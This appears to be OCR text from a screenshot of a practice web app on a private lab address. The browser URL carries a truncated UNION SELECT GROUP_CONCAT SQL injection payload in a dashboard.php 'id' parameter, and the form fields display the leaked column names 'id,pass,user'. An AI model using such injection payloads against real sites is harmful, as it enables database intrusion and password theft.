 Not Secure http://192.168.139.143/dashboard.php?id=' UNION SELECT 1%2cGROUP_CONCAT(colum
Full name id,pass,user
Email 3
Contact number 5
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer